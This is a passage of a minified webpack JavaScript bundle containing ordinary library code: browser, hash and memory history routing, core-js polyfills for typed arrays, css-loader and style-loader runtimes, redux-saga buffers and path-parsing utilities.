e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},,function(e,t,n){"use strict";n.d(t,"a",(function(){return S})),n.d(t,"b",(function(){return E})),n.d(t,"d",(function(){return O})),n.d(t,"c",(function(){return y})),n.d(t,"f",(function(){return m})),n.d(t,"e",(function(){return h}));var r=n(168);function o(e){return"/"===e.charAt(0)}function i(e,t){for(var n=t,r=n+1,o=e.length;r<o;n+=1,r+=1)e[n]=e[r];e.pop()}var a=function(e,t){void 0===t&&(t="");var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],s=e&&o(e),u=t&&o(t),c=s||u;if(e&&o(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/";if(a.length){var l=a[a.length-1];n="."===l||".."===l||""===l}else n=!1;for(var f=0,p=a.length;p>=0;p--){var d=a[p];"."===d?i(a,p):".."===d?(i(a,p),f++):f&&(i(a,p),f--)}if(!c)for(;f--;f)a.unshift("..");!c||""===a[0]||a[0]&&o(a[0])||a.unshift("");var h=a.join("/");return n&&"/"!==h.substr(-1)&&(h+="/"),h};function s(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}var u=function e(t,n){if(t===n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every((function(t,r){return e(t,n[r])}));if("object"==typeof t||"object"==typeof n){var r=s(t),o=s(n);return r!==t||o!==n?e(r,o):Object.keys(Object.assign({},t,n)).every((function(r){return e(t[r],n[r])}))}return!1},c=n(274);function l(e){return"/"===e.charAt(0)?e:"/"+e}function f(e){return"/"===e.charAt(0)?e.substr(1):e}function p(e,t){return function(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function d(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function h(e){var t=e.pathname,n=e.search,r=e.hash,o=t||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function y(e,t,n,o){var i;"string"==typeof e?(i=function(e){var t=e||"/",n="",r="",o=t.indexOf("#");-1!==o&&(r=t.substr(o),t=t.substr(0,o));var i=t.indexOf("?");return-1!==i&&(n=t.substr(i),t=t.substr(0,i)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(i=Object(r.a)({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t));try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=a(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function m(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&u(e.state,t.state)}function v(){var e=null;var t=[];return{setPrompt:function(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,n,r,o){if(null!=e){var i="function"==typeof e?e(t,n):e;"string"==typeof i?"function"==typeof r?r(i,o):o(!0):o(!1!==i)}else o(!0)},appendListener:function(e){var n=!0;function r(){n&&e.apply(void 0,arguments)}return t.push(r),function(){n=!1,t=t.filter((function(e){return e!==r}))}},notifyListeners:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.forEach((function(e){return e.apply(void 0,n)}))}}}var g=!("undefined"==typeof window||!window.document||!window.document.createElement);function b(e,t){t(window.confirm(e))}function T(){try{return window.history.state||{}}catch(e){return{}}}function S(e){void 0===e&&(e={}),g||Object(c.a)(!1);var t,n=window.history,o=(-1===(t=window.navigator.userAgent).indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history,i=!(-1===window.navigator.userAgent.indexOf("Trident")),a=e,s=a.forceRefresh,u=void 0!==s&&s,f=a.getUserConfirmation,m=void 0===f?b:f,S=a.keyLength,w=void 0===S?6:S,_=e.basename?d(l(e.basename)):"";function P(e){var t=e||{},n=t.key,r=t.state,o=window.location,i=o.pathname+o.search+o.hash;return _&&(i=p(i,_)),y(i,r,n)}function A(){return Math.random().toString(36).substr(2,w)}var E=v();function M(e){Object(r.a)(L,e),L.length=n.length,E.notifyListeners(L.location,L.action)}function O(e){(function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||k(P(e.state))}function C(){k(P(T()))}var x=!1;function k(e){if(x)x=!1,M();else{E.confirmTransitionTo(e,"POP",m,(function(t){t?M({action:"POP",location:e}):function(e){var t=L.location,n=G.indexOf(t.key);-1===n&&(n=0);var r=G.indexOf(e.key);-1===r&&(r=0);var o=n-r;o&&(x=!0,D(o))}(e)}))}}var F=P(T()),G=[F.key];function I(e){return _+h(e)}function D(e){n.go(e)}var R=0;function j(e){1===(R+=e)&&1===e?(window.addEventListener("popstate",O),i&&window.addEventListener("hashchange",C)):0===R&&(window.removeEventListener("popstate",O),i&&window.removeEventListener("hashchange",C))}var B=!1;var L={length:n.length,action:"POP",location:F,createHref:I,push:function(e,t){var r=y(e,t,A(),L.location);E.confirmTransitionTo(r,"PUSH",m,(function(e){if(e){var t=I(r),i=r.key,a=r.state;if(o)if(n.pushState({key:i,state:a},null,t),u)window.location.href=t;else{var s=G.indexOf(L.location.key),c=G.slice(0,s+1);c.push(r.key),G=c,M({action:"PUSH",location:r})}else window.location.href=t}}))},replace:function(e,t){var r=y(e,t,A(),L.location);E.confirmTransitionTo(r,"REPLACE",m,(function(e){if(e){var t=I(r),i=r.key,a=r.state;if(o)if(n.replaceState({key:i,state:a},null,t),u)window.location.replace(t);else{var s=G.indexOf(L.location.key);-1!==s&&(G[s]=r.key),M({action:"REPLACE",location:r})}else window.location.replace(t)}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=E.setPrompt(e);return B||(j(1),B=!0),function(){return B&&(B=!1,j(-1)),t()}},listen:function(e){var t=E.appendListener(e);return j(1),function(){j(-1),t()}}};return L}var w={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!/"+f(e)},decodePath:function(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:f,decodePath:l},slash:{encodePath:l,decodePath:l}};function _(e){var t=e.indexOf("#");return-1===t?e:e.slice(0,t)}function P(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)}function A(e){window.location.replace(_(window.location.href)+"#"+e)}function E(e){void 0===e&&(e={}),g||Object(c.a)(!1);var t=window.history,n=(window.navigator.userAgent.indexOf("Firefox"),e),o=n.getUserConfirmation,i=void 0===o?b:o,a=n.hashType,s=void 0===a?"slash":a,u=e.basename?d(l(e.basename)):"",f=w[s],m=f.encodePath,T=f.decodePath;function S(){var e=T(P());return u&&(e=p(e,u)),y(e)}var E=v();function M(e){Object(r.a)(L,e),L.length=t.length,E.notifyListeners(L.location,L.action)}var O=!1,C=null;function x(){var e,t,n=P(),r=m(n);if(n!==r)A(r);else{var o=S(),a=L.location;if(!O&&(t=o,(e=a).pathname===t.pathname&&e.search===t.search&&e.hash===t.hash))return;if(C===h(o))return;C=null,function(e){if(O)O=!1,M();else{E.confirmTransitionTo(e,"POP",i,(function(t){t?M({action:"POP",location:e}):function(e){var t=L.location,n=I.lastIndexOf(h(t));-1===n&&(n=0);var r=I.lastIndexOf(h(e));-1===r&&(r=0);var o=n-r;o&&(O=!0,D(o))}(e)}))}}(o)}}var k=P(),F=m(k);k!==F&&A(F);var G=S(),I=[h(G)];function D(e){t.go(e)}var R=0;function j(e){1===(R+=e)&&1===e?window.addEventListener("hashchange",x):0===R&&window.removeEventListener("hashchange",x)}var B=!1;var L={length:t.length,action:"POP",location:G,createHref:function(e){var t=document.querySelector("base"),n="";return t&&t.getAttribute("href")&&(n=_(window.location.href)),n+"#"+m(u+h(e))},push:function(e,t){var n=y(e,void 0,void 0,L.location);E.confirmTransitionTo(n,"PUSH",i,(function(e){if(e){var t=h(n),r=m(u+t);if(P()!==r){C=t,function(e){window.location.hash=e}(r);var o=I.lastIndexOf(h(L.location)),i=I.slice(0,o+1);i.push(t),I=i,M({action:"PUSH",location:n})}else M()}}))},replace:function(e,t){var n=y(e,void 0,void 0,L.location);E.confirmTransitionTo(n,"REPLACE",i,(function(e){if(e){var t=h(n),r=m(u+t);P()!==r&&(C=t,A(r));var o=I.indexOf(h(L.location));-1!==o&&(I[o]=t),M({action:"REPLACE",location:n})}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=E.setPrompt(e);return B||(j(1),B=!0),function(){return B&&(B=!1,j(-1)),t()}},listen:function(e){var t=E.appendListener(e);return j(1),function(){j(-1),t()}}};return L}function M(e,t,n){return Math.min(Math.max(e,t),n)}function O(e){void 0===e&&(e={});var t=e,n=t.getUserConfirmation,o=t.initialEntries,i=void 0===o?["/"]:o,a=t.initialIndex,s=void 0===a?0:a,u=t.keyLength,c=void 0===u?6:u,l=v();function f(e){Object(r.a)(T,e),T.length=T.entries.length,l.notifyListeners(T.location,T.action)}function p(){return Math.random().toString(36).substr(2,c)}var d=M(s,0,i.length-1),m=i.map((function(e){return y(e,void 0,"string"==typeof e?p():e.key||p())})),g=h;function b(e){var t=M(T.index+e,0,T.entries.length-1),r=T.entries[t];l.confirmTransitionTo(r,"POP",n,(function(e){e?f({action:"POP",location:r,index:t}):f()}))}var T={length:m.length,action:"POP",location:m[d],index:d,entries:m,createHref:g,push:function(e,t){var r=y(e,t,p(),T.location);l.confirmTransitionTo(r,"PUSH",n,(function(e){if(e){var t=T.index+1,n=T.entries.slice(0);n.length>t?n.splice(t,n.length-t,r):n.push(r),f({action:"PUSH",location:r,index:t,entries:n})}}))},replace:function(e,t){var r=y(e,t,p(),T.location);l.confirmTransitionTo(r,"REPLACE",n,(function(e){e&&(T.entries[T.index]=r,f({action:"REPLACE",location:r}))}))},go:b,goBack:function(){b(-1)},goForward:function(){b(1)},canGo:function(e){var t=T.index+e;return t>=0&&t<T.entries.length},block:function(e){return void 0===e&&(e=!1),l.setPrompt(e)},listen:function(e){return l.appendListener(e)}};return T}},function(e,t,n){var r=n(107),o=n(276),i=n(275),a=n(424)("src"),s=n(981),u=(""+s).split("toString");n(146).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(c&&(i(n,a)||o(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||s.call(this)}))},function(e,t,n){var r=n(37),o=n(108),i=n(355),a=/"/g,s=function(e,t,n,r){var o=String(i(e)),s="<"+t;return""!==n&&(s+=" "+n+'="'+String(r).replace(a,"&quot;")+'"'),s+">"+o+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(s),r(r.P+r.F*o((function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})),"String",n)}},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r="Invariant failed";function o(e,t){if(!e)throw new Error(r)}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(156),o=n(423);e.exports=n(155)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(551),o=n(355);e.exports=function(e){return r(o(e))}},,,,,,,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";var r=n(108);e.exports=function(e,t){return!!e&&r((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(342);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(552),o=n(423),i=n(277),a=n(370),s=n(275),u=n(760),c=Object.getOwnPropertyDescriptor;t.f=n(155)?c:function(e,t){if(e=i(e),t=a(t,!0),u)try{return c(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(37),o=n(146),i=n(108);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},function(e,t,n){var r=n(341),o=n(551),i=n(189),a=n(142),s=n(776);e.exports=function(e,t){var n=1==e,u=2==e,c=3==e,l=4==e,f=6==e,p=5==e||f,d=t||s;return function(t,s,h){for(var y,m,v=i(t),g=o(v),b=r(s,h,3),T=a(g.length),S=0,w=n?d(t,T):u?d(t,0):void 0;T>S;S++)if((p||S in g)&&(m=b(y=g[S],S,v),e))if(n)w[S]=m;else if(m)switch(e){case 3:return!0;case 5:return y;case 6:return S;case 2:w.push(y)}else if(l)return!1;return f?-1:c||l?l:w}}},,,function(e,t,n){"use strict";e.exports=TypeError},function(e,t,n){"use strict";e.exports=function(){}},,,,function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){"use strict";if(n(155)){var r=n(425),o=n(107),i=n(108),a=n(37),s=n(589),u=n(683),c=n(341),l=n(522),f=n(423),p=n(276),d=n(523),h=n(343),y=n(142),m=n(787),v=n(427),g=n(370),b=n(275),T=n(553),S=n(110),w=n(189),_=n(675),P=n(428),A=n(430),E=n(429).f,M=n(677),O=n(424),C=n(122),x=n(346),k=n(579),F=n(554),G=n(679),I=n(520),D=n(582),R=n(521),j=n(678),B=n(778),L=n(156),N=n(344),H=L.f,V=N.f,U=o.RangeError,W=o.TypeError,Y=o.Uint8Array,z=Array.prototype,X=u.ArrayBuffer,q=u.DataView,K=x(0),$=x(2),Q=x(3),Z=x(4),J=x(5),ee=x(6),te=k(!0),ne=k(!1),re=G.values,oe=G.keys,ie=G.entries,ae=z.lastIndexOf,se=z.reduce,ue=z.reduceRight,ce=z.join,le=z.sort,fe=z.slice,pe=z.toString,de=z.toLocaleString,he=C("iterator"),ye=C("toStringTag"),me=O("typed_constructor"),ve=O("def_constructor"),ge=s.CONSTR,be=s.TYPED,Te=s.VIEW,Se=x(1,(function(e,t){return Ee(F(e,e[ve]),t)})),we=i((function(){return 1===new Y(new Uint16Array([1]).buffer)[0]})),_e=!!Y&&!!Y.prototype.set&&i((function(){new Y(1).set({})})),Pe=function(e,t){var n=h(e);if(n<0||n%t)throw U("Wrong offset!");return n},Ae=function(e){if(S(e)&&be in e)return e;throw W(e+" is not a typed array!")},Ee=function(e,t){if(!S(e)||!(me in e))throw W("It is not a typed array constructor!");return new e(t)},Me=function(e,t){return Oe(F(e,e[ve]),t)},Oe=function(e,t){for(var n=0,r=t.length,o=Ee(e,r);r>n;)o[n]=t[n++];return o},Ce=function(e,t,n){H(e,t,{get:function(){return this._d[n]}})},xe=function(e){var t,n,r,o,i,a,s=w(e),u=arguments.length,l=u>1?arguments[1]:void 0,f=void 0!==l,p=M(s);if(null!=p&&!_(p)){for(a=p.call(s),r=[],t=0;!(i=a.next()).done;t++)r.push(i.value);s=r}for(f&&u>2&&(l=c(l,arguments[2],2)),t=0,n=y(s.length),o=Ee(this,n);n>t;t++)o[t]=f?l(s[t],t):s[t];return o},ke=function(){for(var e=0,t=arguments.length,n=Ee(this,t);t>e;)n[e]=arguments[e++];return n},Fe=!!Y&&i((function(){de.call(new Y(1))})),Ge=function(){return de.apply(Fe?fe.call(Ae(this)):Ae(this),arguments)},Ie={copyWithin:function(e,t){return B.call(Ae(this),e,t,arguments.length>2?arguments[2]:void 0)},every:function(e){return Z(Ae(this),e,arguments.length>1?arguments[1]:void 0)},fill:function(e){return j.apply(Ae(this),arguments)},filter:function(e){return Me(this,$(Ae(this),e,arguments.length>1?arguments[1]:void 0))},find:function(e){return J(Ae(this),e,arguments.length>1?arguments[1]:void 0)},findIndex:function(e){return ee(Ae(this),e,arguments.length>1?arguments[1]:void 0)},forEach:function(e){K(Ae(this),e,arguments.length>1?arguments[1]:void 0)},indexOf:function(e){return ne(Ae(this),e,arguments.length>1?arguments[1]:void 0)},includes:function(e){return te(Ae(this),e,arguments.length>1?arguments[1]:void 0)},join:function(e){return ce.apply(Ae(this),arguments)},lastIndexOf:function(e){return ae.apply(Ae(this),arguments)},map:function(e){return Se(Ae(this),e,arguments.length>1?arguments[1]:void 0)},reduce:function(e){return se.apply(Ae(this),arguments)},reduceRight:function(e){return ue.apply(Ae(this),arguments)},reverse:function(){for(var e,t=Ae(this).length,n=Math.floor(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this},some:function(e){return Q(Ae(this),e,arguments.length>1?arguments[1]:void 0)},sort:function(e){return le.call(Ae(this),e)},subarray:function(e,t){var n=Ae(this),r=n.length,o=v(e,r);return new(F(n,n[ve]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,y((void 0===t?r:v(t,r))-o))}},De=function(e,t){return Me(this,fe.call(Ae(this),e,t))},Re=function(e){Ae(this);var t=Pe(arguments[1],1),n=this.length,r=w(e),o=y(r.length),i=0;if(o+t>n)throw U("Wrong length!");for(;i<o;)this[t+i]=r[i++]},je={entries:function(){return ie.call(Ae(this))},keys:function(){return oe.call(Ae(this))},values:function(){return re.call(Ae(this))}},Be=function(e,t){return S(e)&&e[be]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},Le=function(e,t){return Be(e,t=g(t,!0))?f(2,e[t]):V(e,t)},Ne=function(e,t,n){return!(Be(e,t=g(t,!0))&&S(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?H(e,t,n):(e[t]=n.value,e)};ge||(N.f=Le,L.f=Ne),a(a.S+a.F*!ge,"Object",{getOwnPropertyDescriptor:Le,defineProperty:Ne}),i((function(){pe.call({})}))&&(pe=de=function(){return ce.call(this)});var He=d({},Ie);d(He,je),p(He,he,je.values),d(He,{slice:De,set:Re,constructor:function(){},toString:pe,toLocaleString:Ge}),Ce(He,"buffer","b"),Ce(He,"byteOffset","o"),Ce(He,"byteLength","l"),Ce(He,"length","e"),H(He,ye,{get:function(){return this[be]}}),e.exports=function(e,t,n,u){var c=e+((u=!!u)?"Clamped":"")+"Array",f="get"+e,d="set"+e,h=o[c],v=h||{},g=h&&A(h),b=!h||!s.ABV,w={},_=h&&h.prototype,M=function(e,n){H(e,n,{get:function(){return function(e,n){var r=e._d;return r.v[f](n*t+r.o,we)}(this,n)},set:function(e){return function(e,n,r){var o=e._d;u&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](n*t+o.o,r,we)}(this,n,e)},enumerable:!0})};b?(h=n((function(e,n,r,o){l(e,h,c,"_d");var i,a,s,u,f=0,d=0;if(S(n)){if(!(n instanceof X||"ArrayBuffer"==(u=T(n))||"SharedArrayBuffer"==u))return be in n?Oe(h,n):xe.call(h,n);i=n,d=Pe(r,t);var v=n.byteLength;if(void 0===o){if(v%t)throw U("Wrong length!");if((a=v-d)<0)throw U("Wrong length!")}else if((a=y(o)*t)+d>v)throw U("Wrong length!");s=a/t}else s=m(n),i=new X(a=s*t);for(p(e,"_d",{b:i,o:d,l:a,e:s,v:new q(i)});f<s;)M(e,f++)})),_=h.prototype=P(He),p(_,"constructor",h)):i((function(){h(1)}))&&i((function(){new h(-1)}))&&D((function(e){new h,new h(null),new h(1.5),new h(e)}),!0)||(h=n((function(e,n,r,o){var i;return l(e,h,c),S(n)?n instanceof X||"ArrayBuffer"==(i=T(n))||"SharedArrayBuffer"==i?void 0!==o?new v(n,Pe(r,t),o):void 0!==r?new v(n,Pe(r,t)):new v(n):be in n?Oe(h,n):xe.call(h,n):new v(m(n))})),K(g!==Function.prototype?E(v).concat(E(g)):E(v),(function(e){e in h||p(h,e,v[e])})),h.prototype=_,r||(_.constructor=h));var O=_[he],C=!!O&&("values"==O.name||null==O.name),x=je.values;p(h,me,!0),p(_,be,c),p(_,Te,!0),p(_,ve,h),(u?new h(1)[ye]==c:ye in _)||H(_,ye,{get:function(){return c}}),w[c]=h,a(a.G+a.W+a.F*(h!=v),w),a(a.S,c,{BYTES_PER_ELEMENT:t}),a(a.S+a.F*i((function(){v.of.call(h,1)})),c,{from:xe,of:ke}),"BYTES_PER_ELEMENT"in _||p(_,"BYTES_PER_ELEMENT",t),a(a.P,c,Ie),R(c),a(a.P+a.F*_e,c,{set:Re}),a(a.P+a.F*!C,c,je),r||_.toString==pe||(_.toString=pe),a(a.P+a.F*i((function(){new h(1).slice()})),c,{slice:De}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()}))||!i((function(){_.toLocaleString.call([1,2])}))),c,{toLocaleString:Ge}),I[c]=C?O:x,r||C||p(_,he,x)}}else e.exports=function(){}},,function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var o=(a=r,s=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),u="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(s),"/*# ".concat(u," */")),i=r.sources.map((function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")}));return[n].concat(i).concat([o]).join("\n")}var a,s,u;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var s=0;s<e.length;s++){var u=[].concat(e[s]);r&&o[u[0]]||(n&&(u[2]?u[2]="".concat(n," and ").concat(u[2]):u[2]=n),t.push(u))}},t}},function(e,t){var n={},r=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}},o=r((function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())})),i=r((function(){return document.head||document.getElementsByTagName("head")[0]})),a=null,s=0,u=[];function c(e,t){for(var r=0;r<e.length;r++){var o=e[r],i=n[o.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](o.parts[a]);for(;a<o.parts.length;a++)i.parts.push(h(o.parts[a],t))}else{var s=[];for(a=0;a<o.parts.length;a++)s.push(h(o.parts[a],t));n[o.id]={id:o.id,refs:1,parts:s}}}}function l(e){for(var t=[],n={},r=0;r<e.length;r++){var o=e[r],i=o[0],a={css:o[1],media:o[2],sourceMap:o[3]};n[i]?n[i].parts.push(a):t.push(n[i]={id:i,parts:[a]})}return t}function f(e,t){var n=i(),r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function p(e){e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function d(e){var t=document.createElement("style");return t.type="text/css",f(e,t),t}function h(e,t){var n,r,o;if(t.singleton){var i=s++;n=a||(a=d(t)),r=v.bind(null,n,i,!1),o=v.bind(null,n,i,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return t.rel="stylesheet",f(e,t),t}(t),r=b.bind(null,n),o=function(){p(n),n.href&&URL.revokeObjectURL(n.href)}):(n=d(t),r=g.bind(null,n),o=function(){p(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");void 0===(t=t||{}).singleton&&(t.singleton=o()),void 0===t.insertAt&&(t.insertAt="bottom");var r=l(e);return c(r,t),function(e){for(var o=[],i=0;i<r.length;i++){var a=r[i];(s=n[a.id]).refs--,o.push(s)}e&&c(l(e),t);for(i=0;i<o.length;i++){var s;if(0===(s=o[i]).refs){for(var u=0;u<s.parts.length;u++)s.parts[u]();delete n[s.id]}}}};var y,m=(y=[],function(e,t){return y[e]=t,y.filter(Boolean).join("\n")});function v(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function g(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function b(e,t){var n=t.css,r=t.sourceMap;r&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([n],{type:"text/css"}),i=e.href;e.href=URL.createObjectURL(o),i&&URL.revokeObjectURL(i)}},,,,,function(e,t,n){"use strict";var r=n(1206),o=n(1229),i=n(697);e.exports={formats:i,parse:o,stringify:r}},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(29),o={isEmpty:r.o,put:r.r,take:r.r};function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,t=arguments[1],n=new Array(e),r=0,o=0,i=0,a=function(t){n[o]=t,o=(o+1)%e,r++},s=function(){if(0!=r){var t=n[i];return n[i]=null,r--,i=(i+1)%e,t}},u=function(){for(var e=[];r;)e.push(s());return e};return{isEmpty:function(){return 0==r},put:function(s){if(r<e)a(s);else{var c=void 0;switch(t){case 1:throw new Error("Channel's Buffer overflow!");case 3:n[o]=s,i=o=(o+1)%e;break;case 4:c=2*e,n=u(),r=n.length,o=n.length,i=0,n.length=c,e=c,a(s)}}},take:s,flush:u}}var a={none:function(){return o},fixed:function(e){return i(e,1)},dropping:function(e){return i(e,2)},sliding:function(e){return i(e,3)},expanding:function(e){return i(e,4)}}},,,,,function(e,t,n){var r=n(110);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(424)("meta"),o=n(110),i=n(275),a=n(156).f,s=0,u=Object.isExtensible||function(){return!0},c=!n(108)((function(){return u(Object.preventExtensions({}))})),l=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!u(e))return"F";if(!t)return"E";l(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!u(e))return!0;if(!t)return!1;l(e)}return e[r].w},onFreeze:function(e){return c&&f.NEED&&u(e)&&!i(e,r)&&l(e),e}}},function(e,t,n){"use strict";t.__esModule=!0,t.createPath=t.parsePath=t.getQueryStringValueFromPath=t.stripQueryStringValueFromPath=t.addQueryStringValueToPath=void 0;var r,o=n(350);(r=o)&&r.__esModule;t.addQueryStringValueToPath=function(e,t,n){var r=i(e),o=r.pathname,s=r.search,u=r.hash;return a({pathname:o,search:s+(-1===s.indexOf("?")?"?":"&")+t+"="+n,hash:u})},t.stripQueryStringValueFromPath=function(e,t){var n=i(e),r=n.pathname,o=n.search,s=n.hash;return a({pathname:r,search:o.replace(new RegExp("([?&])"+t+"=[a-zA-Z0-9]+(&?)"),(function(e,t,n){return"?"===t?t:n})),hash:s})},t.getQueryStringValueFromPath=function(e,t){var n=i(e).search.match(new RegExp("[?&]"+t+"=([a-zA-Z0-9]+)"));return n&&n[1]};var i=t.parsePath=function(e){var t,n,r=null==(n=(t=e).match(/^(https?:)?\/\/[^\/]*/))?t:t.substring(n[0].length),o="",i="",a=r.indexOf("#");-1!==a&&(i=r.substring(a),r=r.substring(0,a));var s=r.indexOf("?");return-1!==s&&(o=r.substring(s),r=r.substring(0,s)),""===r&&(r="/"),{pathname:r,search:o,hash:i}},a=t.createPath=function(e){if(null==e||"string"==typeof e)return e;var 